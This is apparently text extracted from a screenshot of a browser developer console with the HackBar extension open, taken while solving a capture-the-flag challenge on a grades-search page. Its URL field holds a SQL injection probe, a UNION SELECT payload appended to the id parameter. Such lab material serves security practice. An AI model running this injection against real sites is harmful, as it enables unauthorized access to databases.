 unknown's grades searching.
id: 1
class_name: 2
class_type: 3
marks: 4
points: 5
元素 控制台 源代码 网络 内存 HackBar Lighthouse CSS 概述 Cookie Editor 性能 21
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://401dfad8-0a56-470f-ad7e-839ca003fb0f.node4.buuoj.cn:81/?id=1' UNION SELECT 1,2,3,4,5 --+